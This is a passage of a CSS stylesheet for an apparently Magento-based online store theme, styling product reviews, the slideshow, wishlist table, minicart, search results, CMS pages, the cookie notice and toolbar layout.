  -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  display: block;
  background: #ffffff;
  margin-top: 22px;
  padding: 29px 26px;
}
@media only screen and (max-width: 599px) {
  .product-review-section ul.list li {
    padding: 20px 15px;
    margin-top: 0;
  }
}
.product-review-section ul.list li .date {
  display: block;
}
@media only screen and (max-width: 599px) {
  .product-review-section ul.list li .date {
    margin-bottom: 13px;
  }
}
.product-review-section ul.list li .title {
  display: block;
}
@media only screen and (max-width: 599px) {
  .product-review-section ul.list li .title {
    font-weight: 600;
  }
}
.product-review-section ul.list li .description {
  display: block;
  margin: 2px 0 30px 0;
}
.product-review-section ul.list li .ratings {
  margin-bottom: 5px;
}
.product-review-section ul.list li .ratings .rating-box {
  display: inline-block;
  vertical-align: middle;
}
.product-review-section ul.list li .ratings .stars {
  width: 14px;
  height: 14px;
}
.product-review-section ul.list li .ratings .stars.star-active {
  background-position: 0 14px;
}

.slideshow-container {
  position: relative;
  display: block;
  width: 100%;
  margin: 10px 0;
  border: 1px solid #EDEDED;
}
.slideshow-container .slideshow {
  width: 100%;
  padding: 0;
  position: relative;
  margin: 0;
  border: 10px solid #FFFFFF;
}
.slideshow-container .slideshow > li {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding: 0;
  display: block;
  margin: 0;
}
.slideshow-container .slideshow > li:first-child {
  position: static;
  z-index: 100;
}
.slideshow-container .slideshow > li img {
  max-width: 100%;
  width: 100%;
}

.slideshow-pager {
  text-align: center;
  width: 100%;
  z-index: 115;
  position: absolute;
  bottom: 0px;
  top: auto;
  overflow: hidden;
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  -o-user-select: none;
  user-select: none;
}
.slideshow-pager span {
  font-family: arial;
  width: 44px;
  height: 44px;
  display: inline-block;
  color: #DDDDDD;
  cursor: pointer;
}
.slideshow-pager span:before {
  content: "";
  display: block;
  width: 16px;
  height: 16px;
  left: 50%;
  top: 50%;
  margin-left: -8px;
  margin-top: -8px;
  border-radius: 1px;
  background-color: #FFFFFF;
  position: relative;
}
.slideshow-pager span:hover:before {
  background-color: #399f2d;
}
.slideshow-pager span.cycle-pager-active:before {
  background-color: #328b28;
}
.slideshow-pager > * {
  cursor: pointer;
}

.slideshow-prev,
.slideshow-next {
  position: absolute;
  top: 0;
  width: 15%;
  max-width: 80px;
  height: 100%;
  opacity: 0.6;
  z-index: 110;
  cursor: pointer;
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  -o-user-select: none;
  user-select: none;
}
.slideshow-prev:before,
.slideshow-next:before {
  content: "";
  width: 0;
  height: 0;
  font-size: 0;
  position: absolute;
  border-style: solid;
  display: block;
  top: 50%;
  margin-top: -15px;
}
.slideshow-prev:hover,
.slideshow-next:hover {
  opacity: 1;
}
.slideshow-prev.disabled,
.slideshow-next.disabled {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  cursor: default;
}

.slideshow-prev {
  left: 8px;
}
.slideshow-prev:before {
  border-width: 15px 15px 15px 0;
  border-color: transparent #FFFFFF transparent transparent;
  top: 50%;
  left: 10px;
}
.slideshow-prev:hover:before {
  border-color: transparent #399f2d transparent transparent;
}

.slideshow-next {
  right: 8px;
}
.slideshow-next:before {
  border-width: 15px 0 15px 15px;
  border-color: transparent transparent transparent #FFFFFF;
  top: 50%;
  right: 10px;
}
.slideshow-next:hover:before {
  border-color: transparent transparent transparent #399f2d;
}

.cycle-caption {
  position: absolute;
  color: white;
  bottom: 15px;
  right: 15px;
  z-index: 110;
}

.cycle-overlay {
  font-family: tahoma, arial;
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 120;
  background: black;
  color: white;
  padding: 15px;
  opacity: 0.5;
}

#wishlist-table th {
  text-align: center;
}
#wishlist-table.clean-table {
  font-size: 12px;
  text-transform: uppercase;
  width: 100%;
}
#wishlist-table.clean-table th {
  border-bottom: 1px solid #EDEDED;
}
#wishlist-table.clean-table td {
  padding: 15px;
  vertical-align: top;
}
#wishlist-table.clean-table thead th {
  font-size: 12px;
  text-transform: uppercase;
}
#wishlist-table .product-name {
  font-size: 16px;
  margin-bottom: 0;
  text-transform: uppercase;
}
#wishlist-table .product-name a {
  color: #e0c2a6;
}
#wishlist-table .wishlist-sku {
  font-size: 11px;
  margin: 5px 0;
}
#wishlist-table textarea {
  border: 1px solid #888;
  width: 100%;
  height: 45px;
  font-size: 11px;
}
#wishlist-table textarea::-webkit-input-placeholder {
  text-transform: uppercase;
}
#wishlist-table textarea:-moz-placeholder {
  text-transform: uppercase;
}
#wishlist-table textarea::-moz-placeholder {
  text-transform: uppercase;
}
#wishlist-table textarea:-ms-input-placeholder {
  text-transform: uppercase;
}
#wishlist-table textarea:focus {
  border: 1px solid #888 -focus;
}
#wishlist-table .item-manage {
  text-align: right;
  max-width: 450px;
  padding-top: 5px;
}
#wishlist-table .item-manage .button {
  font-size: 11px;
  padding: 3px 5px;
}
#wishlist-table .cart-cell {
  text-align: center;
}
#wishlist-table td.customer-wishlist-item-image {
  width: 113px;
}
#wishlist-table td.customer-wishlist-item-quantity {
  width: 3em;
}
#wishlist-table td.customer-wishlist-item-price {
  width: 120px;
  text-align: center;
}
#wishlist-table td.customer-wishlist-item-cart {
  width: 150px;
}
#wishlist-table td.customer-wishlist-item-cart .button {
  font-size: 12px;
  margin-bottom: 10px;
  padding: 3px 5px;
  width: 100%;
}
#wishlist-table td.customer-wishlist-item-cart .truncated {
  margin-bottom: 10px;
}
#wishlist-table td.customer-wishlist-item-cart > p {
  margin-bottom: 0;
}
#wishlist-table td.customer-wishlist-item-cart .remove-whishlist-item {
  text-align: center;
}
#wishlist-table td.customer-wishlist-item-cart .btn-remove {
  vertical-align: top;
}
#wishlist-table td.customer-wishlist-item-remove {
  width: 20px;
}
#wishlist-table td .button,
#wishlist-table td button {
  white-space: normal;
}
#wishlist-table .price-box {
  font-size: 12px;
}
#wishlist-table .price-box .price {
  color: #636363;
}
#wishlist-table .giftregisty-add {
  margin-top: 5px;
}
#wishlist-table .giftregisty-add .change {
  display: none;
}
#wishlist-table .giftregisty-add li {
  cursor: pointer;
  color: #e97d00;
  margin-bottom: 3px;
}
#wishlist-table .truncated .details {
  background: none;
  color: #e97d00;
}
#wishlist-table td[data-rwd-label]:before {
  font-weight: 600;
}

@media only screen and (max-width: 1199px) {
  #wishlist-table.clean-table td {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media only screen and (max-width: 979px) {
  #wishlist-table.clean-table td {
    padding-left: 5px;
    padding-right: 5px;
  }
  #wishlist-table.clean-table td textarea {
    height: 100px;
  }
  #wishlist-table.clean-table td.customer-wishlist-item-cart {
    width: 110px;
  }
  #wishlist-table .product-name {
    font-size: 13px;
  }
}
@media only screen and (max-width: 770px) {
  #wishlist-table:after {
    content: "";
    display: block;
    clear: both;
  }
  #wishlist-table .product-name {
    font-size: 16px;
  }
  #wishlist-table textarea {
    height: 68px;
    max-width: 100%;
  }
  #wishlist-table .item-manage {
    max-width: 100%;
  }
  #wishlist-table tr {
    position: relative;
  }
  #wishlist-table tr:after {
    content: "";
    display: block;
    clear: both;
  }
  #wishlist-table td.customer-wishlist-item-image {
    width: 70px;
  }
  #wishlist-table td.customer-wishlist-item-image img {
    width: 70px;
    height: 70px;
  }
  #wishlist-table td.customer-wishlist-item-cart p {
    margin-bottom: 0;
  }
  #wishlist-table td.customer-wishlist-item-cart .remove-whishlist-item {
    margin-right: 0;
    padding-top: 4px;
  }
  #wishlist-table td.customer-wishlist-item-cart {
    padding-right: 15px;
  }
}
@media only screen and (max-width: 599px) {
  #wishlist-table td.customer-wishlist-item-quantity {
    padding-left: 0;
  }
  #wishlist-table td.customer-wishlist-item-image,
  #wishlist-table th.customer-wishlist-item-image {
    display: none;
  }
}
@media only screen and (max-width: 479px) {
  #wishlist-table tr {
    position: relative;
  }
  #wishlist-table th.customer-wishlist-item-image {
    display: block;
  }
  #wishlist-table td.customer-wishlist-item-image, #wishlist-table td.customer-wishlist-item-info, #wishlist-table td.customer-wishlist-item-quantity, #wishlist-table td.customer-wishlist-item-price, #wishlist-table td.customer-wishlist-item-cart {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    empty-cells: hide;
  }
  #wishlist-table td.customer-wishlist-item-image {
    display: block;
    overflow: hidden;
  }
  #wishlist-table td.customer-wishlist-item-image a {
    float: left;
  }
  #wishlist-table td.customer-wishlist-item-image a img {
    width: 113px;
    height: 113px;
  }
  #wishlist-table td.customer-wishlist-item-quantity, #wishlist-table td.customer-wishlist-item-price {
    text-align: left;
  }
  #wishlist-table td.customer-wishlist-item-quantity:before, #wishlist-table td.customer-wishlist-item-price:before {
    float: left;
    margin-right: 15px;
  }
  #wishlist-table td.customer-wishlist-item-quantity .cart-cell, #wishlist-table td.customer-wishlist-item-price .cart-cell {
    text-align: left;
  }
  #wishlist-table td.customer-wishlist-item-quantity .price-box, #wishlist-table td.customer-wishlist-item-price .price-box {
    margin-top: 0;
  }
  #wishlist-table td.customer-wishlist-item-cart .cart-cell {
    float: left;
    width: 48%;
  }
  #wishlist-table td.customer-wishlist-item-cart > p {
    float: right;
    width: 48%;
  }
  #wishlist-table td.customer-wishlist-item-remove {
    position: absolute;
    top: 15px;
    right: 0px;
    display: block;
    padding: 0px;
    height: 20px;
  }
  #wishlist-table.clean-table td.customer-wishlist-item-cart {
    width: 100%;
  }
}
.block-wishlist .mini-products-list > li:not(:last-child) {
  padding-bottom: 5px;
}
.block-wishlist .product-details .product-name {
  padding-top: 0;
  margin-bottom: 5px;
}
.block-wishlist .price-box {
  float: left;
  margin: 0;
}
.block-wishlist .price-box,
.block-wishlist .price-box .price,
.block-wishlist .link-cart {
  font-size: 12px;
}
.block-wishlist .link-cart {
  float: left;
  text-transform: uppercase;
  margin-right: 7px;
  padding-right: 7px;
  border-right: 1px solid #EDEDED;
}

.header-minicart {
  display: inline-block;
}
@media only screen and (max-width: 770px) {
  .header-minicart {
    display: block;
  }
}
.header-minicart .minicart-message {
  display: block;
  padding: 10px;
}
.header-minicart .empty {
  padding: 10px;
  text-align: center;
}
.header-minicart .minicart-wrapper {
  clear: both;
  position: relative;
}
.header-minicart .minicart-wrapper:before, .header-minicart .minicart-wrapper:after {
  content: "";
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  display: none;
}
.header-minicart .minicart-wrapper:before {
  background-color: white;
  opacity: 0.8;
  z-index: 2;
}
.header-minicart .minicart-wrapper:after {
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/opc-ajax-loader.gif");
  background-repeat: no-repeat;
  background-position: center;
  z-index: 3;
}
.header-minicart .minicart-wrapper.loading {
  position: relative;
}
.header-minicart .minicart-wrapper.loading:before, .header-minicart .minicart-wrapper.loading:after {
  display: block;
}
.header-minicart .block-cart {
  display: none;
}
.header-minicart .block-subtitle {
  color: #50A4CF;
  font-size: 10px;
  font-weight: bold;
  line-height: 1.4;
  padding: 5px;
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 0px;
}
.header-minicart .block-subtitle .close {
  width: 40px;
  float: right;
  display: block;
  color: #636363;
  text-decoration: none;
  font-weight: normal;
  font-size: 30px;
  position: absolute;
  top: -8px;
  right: -3px;
}
.header-minicart .mini-products-list {
  padding: 10px;
  padding-top: 0px;
}
.header-minicart .mini-products-list li {
  padding: 8px 5px 8px 11px;
  border-bottom: 1px solid #DDDDDD;
  position: relative;
}
.header-minicart .mini-products-list li.last {
  border: none;
}
.header-minicart .mini-products-list li .product-details {
  position: relative;
}
.header-minicart .product-details .product-name {
  padding-top: 0px;
  font-weight: bold;
}
.header-minicart .product-details .product-name a {
  color: #e97d00;
}
.header-minicart .info-wrapper {
  margin-bottom: 0.5em;
}
.header-minicart .info-wrapper th {
  text-transform: uppercase;
  padding-right: 10px;
}
.header-minicart .info-wrapper td {
  color: #3399CC;
  clear: right;
}
.header-minicart .info-wrapper .qty-wrapper td {
  height: 33px;
  line-height: 33px;
}
.header-minicart .info-wrapper .qty {
  padding-left: 4px;
  padding-right: 4px;
  margin-right: 2px;
  width: 3.2em;
  text-align: center;
  height: 30px;
}
.header-minicart .info-wrapper .quantity-button {
  opacity: 0;
  -moz-transition-property: opacity;
  -o-transition-property: opacity;
  -webkit-transition-property: opacity;
  transition-property: opacity;
  -moz-transition-duration: 100ms;
  -o-transition-duration: 100ms;
  -webkit-transition-duration: 100ms;
  transition-duration: 100ms;
}
.header-minicart .info-wrapper .quantity-button[disabled] {
  cursor: default;
}
.header-minicart .info-wrapper .quantity-button.visible {
  opacity: 1;
}
.header-minicart .subtotal {
  background-color: #DDDDDD;
  text-align: center;
  line-height: 2em;
}
.header-minicart .subtotal .label {
  color: white;
  text-transform: uppercase;
}
.header-minicart .subtotal .price {
  color: #3399CC;
}
.header-minicart .minicart-actions {
  padding: 10px;
  margin-top: 0px;
  overflow: hidden;
  position: relative;
  text-align: center;
}
.header-minicart .minicart-actions .checkout-button {
  min-width: 145px;
}
.header-minicart .minicart-actions .cart-link {
  height: 33px;
  line-height: 39px;
  text-transform: uppercase;
  font-size: 13px;
}
.header-minicart .minicart-actions .paypal-logo .paypal-or {
  line-height: 1.6;
}
.header-minicart #minicart-error-message {
  text-align: center;
  color: red;
  display: none;
}
.header-minicart #minicart-success-message {
  text-align: center;
  color: green;
  display: none;
}
.header-minicart .jcarousel-control-prev,
.header-minicart .jcarousel-control-next {
  display: none;
}

.header-minicart.skip-active .block-cart,
.block-cart.skip-active {
  display: block;
}

@media only screen and (min-width: 771px) {
  .checkout-types.minicart {
    float: none;
    text-align: center;
  }
}
@media only screen and (max-width: 479px) {
  .header-minicart a.skip-cart {
    z-index: 1;
  }
}
@media only screen and (max-width: 770px) {
  .header-minicart .subtotal .label {
    color: #636363;
  }
  .header-minicart .minicart-wrapper:before {
    background-color: #EDEDED;
  }
  .header-minicart .quantity-button {
    float: none;
  }
  .header-minicart .header-minicart .block-cart {
    padding: 15px;
  }
  .header-minicart .header-minicart .block-subtitle {
    padding-top: 59px;
  }
  .header-minicart .minicart-actions {
    padding-bottom: 33px;
  }
  .header-minicart .minicart-actions .cart-link {
    bottom: 0;
    right: 10px;
    position: absolute;
  }
  .header-minicart .minicart-actions .checkout-types.minicart li {
    display: inline-block;
  }
  .header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo > a {
    display: inline;
  }
  .header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .bml_button {
    display: inline-block;
    vertical-align: top;
  }
  .header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or {
    width: auto;
    float: none;
    display: inline;
    margin: 0 10px 5px 10px;
    line-height: 40px;
  }
}
@media only screen and (max-width: 740px) {
  .header-minicart .minicart-actions .cart-link {
    right: auto;
    left: 0;
    text-align: center;
    width: 100%;
  }
  .header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or,
  .header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-button {
    width: 100%;
    display: block;
    margin-left: 0;
  }
  .header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or {
    line-height: 1.6;
  }
}
@media only screen and (max-width: 599px) {
  .header-minicart .minicart-actions .checkout-button {
    width: 100%;
  }
}
.search-autocomplete {
  width: 100% !important;
  overflow: visible !important;
  position: relative !important;
  top: 1px !important;
  left: 0 !important;
  z-index: 200;
}
.search-autocomplete:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  display: block;
  border-right: 7px solid transparent;
  border-left: 7px solid transparent;
  border-bottom: 7px solid #e97d00;
  border-top: none;
  left: 122px;
  top: -7px;
  display: none;
}
@media only screen and (max-width: 1199px) {
  .search-autocomplete:before {
    left: 50%;
  }
}
.search-autocomplete ul {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);
  width: 100%;
  max-height: 300px;
  border: 1px solid #D7D7D7;
  background: #FFFFFF;
  padding-left: 0;
  position: absolute;
  top: 0;
  left: 0;
  overflow-x: hidden;
  overflow-y: auto;
}
@media only screen and (max-width: 1199px) {
  .search-autocomplete ul {
    width: 100%;
  }
}
.search-autocomplete ul li {
  -webkit-font-smoothing: antialiased;
  cursor: pointer;
  font-size: 13px;
  color: #796E7C;
  font-weight: 300;
  text-align: left;
  padding: 10px 20px;
}
.search-autocomplete ul li:hover {
  color: #6c626e;
}
.search-autocomplete ul li .amount {
  display: none;
  float: right;
  font-weight: bold;
}

.advanced-search {
  background: #F4F4F4;
  border: 1px solid #EDEDED;
  padding: 15px;
}
.advanced-search select.multiselect option {
  border-bottom: 1px solid #EDEDED;
  padding: 2px 5px;
}

@media only screen and (max-width: 479px) {
  .advanced-search {
    padding: 15px;
  }
}
.catalogsearch-result-index .toolbar-top {
  margin-top: 30px;
}
.catalogsearch-result-index .toolbar-top.toolbar-fixed {
  width: 100%;
  height: 70px;
  background: #FFFFFF;
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);
  padding: 0 20px;
  margin: 0;
  position: fixed;
  top: 0;
  z-index: 2;
}
.catalogsearch-result-index .toolbar-top.toolbar-fixed .toolbar {
  display: flex;
  justify-content: flex-end;
  width: 100%;
  max-width: 1200px;
  margin: 0 auto;
}
.catalogsearch-result-index .widget-viewed {
  display: block;
  width: 100%;
  margin: 20px 0 0 0;
}
.catalogsearch-result-index .widget-viewed h2 {
  font-size: 22px;
  font-weight: 600;
  color: #796E7C;
  letter-spacing: 0;
  -webkit-font-smoothing: antialiased;
}
.catalogsearch-result-index .main-section {
  padding-top: 0;
}
.catalogsearch-result-index .main-section .breadcrumbs-section-container {
  display: none;
}
.catalogsearch-result-index .main-section .col-main {
  width: 100%;
}
.catalogsearch-result-index .main-section .search-no-results {
  background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/search-no-results.png);
  background-position: top right;
  background-repeat: no-repeat;
}
@media only screen and (max-width: 599px) {
  .catalogsearch-result-index .main-section .search-no-results {
    background-position: 80% 15%;
  }
}
.catalogsearch-result-index .main-section .search-no-results .page-title {
  padding-top: 150px;
  max-width: 680px;
}
@media only screen and (max-width: 599px) {
  .catalogsearch-result-index .main-section .search-no-results .page-title {
    padding-top: 60px;
  }
}
.catalogsearch-result-index .main-section .search-no-results .page-title h1 {
  -webkit-font-smoothing: antialiased;
  font-size: 36px;
  font-weight: 600;
  color: #796E7C;
  border-bottom: none;
}
@media only screen and (max-width: 599px) {
  .catalogsearch-result-index .main-section .search-no-results .page-title h1 {
    font-size: 30px;
    line-height: 40px;
  }
}
.catalogsearch-result-index .main-section .search-no-results .note-msg {
  max-width: 680px;
  padding-bottom: 300px;
}
.catalogsearch-result-index .main-section .search-no-results .note-msg p {
  -webkit-font-smoothing: antialiased;
  margin-top: 30px;
  font-size: 14px;
  color: #796E7C;
  letter-spacing: 0;
  line-height: 19px;
}
.catalogsearch-result-index .main-section .search-no-results .note-msg p a {
  color: #4A90E2;
}
.catalogsearch-result-index .main-section .widget-products {
  display: block;
  margin-top: 45px;
}
.catalogsearch-result-index .main-section .widget-products .item {
  width: 280px;
  height: 490px;
}
.catalogsearch-result-index .main-section .widget-products .item:hover .actions {
  display: none;
}
.catalogsearch-result-index .main-section .widget-products .item .product-name {
  height: 70px;
}
.catalogsearch-result-index .main-section .widget-products .item .product-image {
  height: 280px;
  border-bottom: 1px solid #dfdfdf;
  padding-bottom: 10px;
}

.catalogsearch-result-index .toolbar-top.description-off {
  margin-top: 30px !important;
  margin-bottom: 100px !important;
}

.catalogsearch-result-index .breadcrumbs-section {
  padding: 0;
}

@media only screen and (max-width: 770px) {
  .model2-header .header-search-input {
    height: 50px !important;
    font-weight: 500 !important;
    font-size: 18px !important;
    padding-left: 70px !important;
  }
}

@media only screen and (max-width: 770px) {
  header.model2-header .header-search-submit {
    width: 20px !important;
    height: 20px !important;
  }
}

.product-review .product-img-box p.label {
  border-bottom: 1px solid #CCCCCC;
  font-size: 16px;
  margin-top: 20px;
  padding-bottom: 10px;
  text-transform: uppercase;
}
.product-review .product-img-box .rating-box {
  margin: 15px 0;
}
.product-review .product-details h2 {
  border-bottom: 1px solid #CCCCCC;
  color: #3399CC;
  font-size: 16px;
  font-weight: 600;
  padding-bottom: 10px;
}
.product-review .ratings-table th {
  padding-right: 10px;
}
.product-review .ratings-table tr {
  float: left;
  font-size: 12px;
  margin-right: 10px;
  text-transform: uppercase;
}
.product-review .ratings-description dt {
  border-bottom: 1px solid #CCCCCC;
  font-size: 16px;
  font-weight: 400;
  margin-top: 20px;
  padding: 10px 0;
  text-transform: uppercase;
}
.product-review .ratings-description dd {
  color: #737373;
  font-size: 13px;
}

@media only screen and (min-width: 771px) {
  .product-review .ratings-table tr {
    float: none;
  }
}
@media only screen and (min-width: 1126px) {
  .product-review .ratings-table tr {
    float: left;
    margin-right: 15px;
  }
}
@media only screen and (max-width: 320px) {
  .product-review .ratings-table tr {
    float: none;
  }
}
.cms-page-view .page-title h1,
.cms-page-view .page-title h3,
.cms-page-view .page-head h1,
.cms-page-view .page-head h3,
.cms-no-route .page-title h1,
.cms-no-route .page-title h3,
.cms-no-route .page-head h1,
.cms-no-route .page-head h3 {
  border: none;
}
.cms-page-view .std img,
.cms-no-route .std img {
  max-width: 100%;
}
.cms-page-view .std p,
.cms-no-route .std p {
  color: #636363;
  font-size: 14px;
  font-style: italic;
  line-height: 24px;
}
.cms-page-view .std h1,
.cms-no-route .std h1 {
  color: #3399CC;
}
.cms-page-view .std h2,
.cms-no-route .std h2 {
  color: #1D5F2F;
  font-size: 20px;
}
.cms-page-view .std li,
.cms-no-route .std li {
  color: #636363;
  font-size: 14px;
  font-style: italic;
  line-height: 24px;
}
.cms-page-view .col-left:after,
.cms-no-route .col-left:after {
  content: "";
  display: block;
  clear: both;
}

.cms-no-route .std img {
  width: 100%;
}

.cms-page-view .std .messages,
.cms-home .std .messages,
.cms-no-route .std .messages {
  margin-bottom: 10px;
}
.cms-page-view .std .messages ul,
.cms-home .std .messages ul,
.cms-no-route .std .messages ul {
  margin-bottom: 0;
}
.cms-page-view .std .messages li,
.cms-home .std .messages li,
.cms-no-route .std .messages li {
  list-style: none;
  margin-left: 0;
  font-style: normal;
}

.cms-page-view .page-title {
  display: none;
}

#accordion .toggle-tabs {
  display: none;
}
#accordion > dl > dt {
  margin: 0;
  margin-bottom: 10px;
  color: #636363;
  font-size: 14px;
  font-weight: bold;
  font-style: normal;
  line-height: 1.4;
  text-rendering: optimizeSpeed;
  text-transform: uppercase;
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  -o-user-select: none;
  user-select: none;
  font-weight: normal;
  margin-bottom: 0px;
  padding: 12px 15px 7px 15px;
  border-width: 1px;
  border-style: solid;
  border-color: #CCCCCC;
  position: relative;
  border-left: 0;
  border-right: 0;
  display: block;
}
#accordion > dl > dt:after {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
  content: "";
  background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/accordion-arrow.svg);
  display: inline-block;
  width: 20px;
  height: 20px;
  right: 14px;
  position: absolute;
  background-position: 0px 0px;
  background-repeat: no-repeat;
  top: 50%;
  margin-top: -13px;
}
#accordion > dl > dt:hover {
  background-color: #F4F4F4-hover;
}
#accordion > dl > dt span {
  font-weight: 600;
  -webkit-font-smoothing: antialiased;
}
#accordion > dl > dd {
  padding: 15px;
  margin: 0;
  border-style: none;
}
#accordion > dl > dd:last-child {
  border-width: 0 1px 1px 1px;
}
#accordion li {
  position: relative;
  overflow: hidden;
}
#accordion li .plusimage h2 {
  margin-right: 10px;
}

.page-sitemap .links {
  display: block;
  text-align: right;
  margin: 0 20px 0 0;
}
.page-sitemap .links a {
  position: relative;
}
.page-sitemap .sitemap {
  padding: 0 20px;
  margin: 15px 0;
  font-size: 12px;
}
.page-sitemap .sitemap li {
  margin: 3px 0;
}

.contacts-index-index h1 {
  border: none;
}

#contactForm {
  padding-left: 40px;
}
#contactForm h2 {
  display: none;
}
#contactForm:after {
  content: "";
  display: block;
  clear: both;
}
#contactForm .fieldset .legend + .required {
  margin: 0;
}

@media only screen and (max-width: 770px) {
  #contactForm {
    padding-left: 0;
  }
}
.price-box .minimal-price-link .label {
  color: #CF5050;
  font-size: 12px;
  text-transform: uppercase;
}

.map-info {
  white-space: nowrap;
}

.catalog-product-view .map-info {
  white-space: normal;
}
.catalog-product-view .map-info > span {
  float: right;
  margin-bottom: 5px;
}
.catalog-product-view .map-info .price-box.map-info > a {
  float: right;
  width: 100%;
}

.notice-cookie .notice-inner {
  padding-bottom: 0;
}
.notice-cookie .notice-inner:after {
  content: "";
  display: block;
  clear: both;
}
.notice-cookie .notice-text {
  float: left;
  max-width: 90%;
  padding-top: 4px;
  text-align: left;
}
.notice-cookie .notice-text p {
  padding-bottom: 14.5px;
  line-height: 1.3;
}
.notice-cookie .actions {
  float: left;
  text-align: right;
  padding-bottom: 14.5px;
}

@media only screen and (max-width: 979px) {
  .notice-cookie .notice-text {
    max-width: 86%;
  }
}
@media only screen and (max-width: 770px) {
  .notice-cookie {
    padding: 0 20px;
  }
  .notice-cookie .notice-text {
    max-width: 82%;
    padding-top: 0;
  }
}
@media only screen and (max-width: 620px) {
  .notice-cookie {
    padding: 0 20px;
  }
  .notice-cookie .notice-inner {
    background-position: left 10px;
  }
  .notice-cookie .notice-inner:after {
    content: "";
    display: block;
    clear: both;
  }
  .notice-cookie .notice-text {
    float: none;
    max-width: 100%;
    padding-top: 0;
  }
  .notice-cookie .actions {
    text-align: left;
  }
}
#addTagForm button {
  margin-top: 5px;
  margin-bottom: 10px;
}

#addTagForm .form-add {
  margin-top: 10px;
}

.product-tags {
  background-color: #F4F4F4;
  border: 1px solid #CCCCCC;
  float: left;
  margin-bottom: 10px;
  padding: 5px 1% 10px;
  width: 98%;
}

.product-tags li {
  float: left;
  margin-right: 15px;
}

.product-tags li.last {
  margin-right: 0px;
}

.tags-list {
  float: left;
  width: 100%;
  margin-bottom: 10px;
}

.tags-list > li {
  float: left;
  margin-right: 10px;
}

.block-tags .actions > a {
  font-size: 12px;
}

.my-tag-edit .button.btn-remove {
  padding: 0;
}
.my-tag-edit .button.btn-remove:after {
  color: white;
}

@media only screen and (max-width: 770px) {
  .tags-list > li,
  .tags-list {
    float: none;
  }
}
.toolbar-bottom {
  display: none;
}

.toolbar-top {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  -ms-justify-content: flex-end;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: -250px;
  margin-bottom: 209px;
}
@media only screen and (max-width: 599px) {
  .toolbar-top {
    margin-top: -45px;
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 770px) {
  .toolbar-top {
    padding: 0;
  }
}
.toolbar-top.category-image {
  margin-top: 0;
}
.toolbar-top .category-title {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: fit-content;
}
@media only screen and (max-width: 770px) {
  .toolbar-top .category-title {
    width: 100%;
    margin-bottom: 15px;
  }
}
.toolbar-top .category-title .h1 {
  text-transform: uppercase;
  margin: 0;
}
.toolbar-top .toolbar {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: fit-content;
  margin: 0;
  padding: 0;
}
@media only screen and (max-width: 770px) {
  .toolbar-top .toolbar {
    justify-content: flex-start;
    -webkit-justify-content: flex-start;
    -ms-justify-content: flex-start;
    width: 100%;
    position: relative;
  }
}
.toolbar-top .toolbar label {
  font-size: 13px;
  color: #000000;
}
.toolbar-top .toolbar .pager {
  display: none;
}
.toolbar-top .toolbar .sorter {
  position: relative;
  margin: 0 0 0 10px;
  padding: 0;
}
.toolbar-top .toolbar .sorter .sort-by {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  display: flex;
  padding: 10px 15px;
  border: 1px solid #DFDFDF;
}
.toolbar-top .toolbar .sorter .sort-by * {
  cursor: pointer;
}
.toolbar-top .toolbar .sorter .sort-by.active {
  border-bottom-right-radius: 0;
}
@media only screen and (max-width: 770px) {
  .toolbar-top .toolbar .sorter .sort-by {
    display: block;
  }
  .toolbar-top .toolbar .sorter .sort-by.active:before {
    position: relative;
    width: calc(100% + 2 * 10px);
    height: 2px;
    display: block;
    content: "";
    background: #fff;
    bottom: -1px;
    left: -10px;
    z-index: 12;
    top: 29px;
  }
}
@media only screen and (max-width: 479px) {
  .toolbar-top .toolbar .sorter .sort-by {
    padding: 10px;
  }
}
.toolbar-top .toolbar .sorter .sort-by label {
  font-size: 14px;
  color: #796E7C;
  letter-spacing: 0;
  font-weight: 600;
  line-height: 19px;
  -webkit-font-smoothing: antialiased;
}
@media only screen and (max-width: 479px) {
  .toolbar-top .toolbar .sorter .sort-by label {
    font-size: 13px;
  }
}
@media only screen and (max-width: 770px) {
  .toolbar-top .toolbar .sorter .sort-by .custom-select-label {
